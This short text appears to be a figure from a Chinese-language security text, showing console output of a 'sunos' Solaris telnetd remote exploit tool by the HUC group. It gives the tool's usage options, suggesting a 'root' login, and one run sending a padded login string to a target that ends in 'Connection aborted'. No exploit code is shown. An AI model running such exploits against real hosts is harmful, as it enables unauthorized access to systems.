 D:\>sunos
=========================================================
Solaris 5.6 7 8 telnetd Remote exploit
Code by lion, Welcome to HUC website http://www.cnhonker.com
usage: sunos [-u user] [-p port] <-h host>
-u: login username (default: bin), try "root" :)
-p: port to use (default: 23)
D:\>sunos -h 2 2
=========================================================
Solaris 5.6 7 8 telnetd Remote exploit
Code by lion, Welcome to HUC website http://www.cnhonker.com
send to target:
bin c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
c c c c c c c c c c c c c c c c c c c c c c c c c c c
read: Connection aborted
D:\>
图 3-13